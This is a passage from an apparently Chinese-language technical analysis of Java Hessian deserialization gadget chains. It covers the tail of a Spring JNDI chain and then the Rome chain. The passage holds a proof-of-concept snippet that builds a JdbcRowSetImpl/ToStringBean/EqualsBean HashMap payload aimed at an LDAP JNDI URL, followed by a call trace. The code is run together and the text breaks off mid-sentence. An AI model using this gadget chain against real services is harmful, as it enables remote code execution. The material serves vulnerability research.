AspectJAroundAdvice.getOrder:

这里又触发了

BeanFactoryAspectInstanceFactory.getOrder:

又触发了

SimpleJndiBeanFactory.getTYpe->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup->Context.lookup:

Rome



Rome相对来说触发过程简单些:

同样将利用链提取出来:









1234567891011121314151617181920212223242526272829//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookupString jndiUrl = "ldap://localhost:1389/obj";JdbcRowSetImpl rs = new JdbcRowSetImpl();rs.setDataSourceName(jndiUrl);rs.setMatchColumn("foo");//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toStringToStringBean item = new ToStringBean(JdbcRowSetImpl.class, obj);//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCodeEqualsBean root = new EqualsBean(ToStringBean.class, item);//HashMap.put->HashMap.putVal->HashMap.hashHashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);看下触发过程:

经过

HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):



接着调用了hash方法,其中调用了

key.hashCode方法:



接着触发了



EqualsBean.hashCode->EqualsBean.beanHashCode:



触发了

ToStringBean.toString:

这里调用了

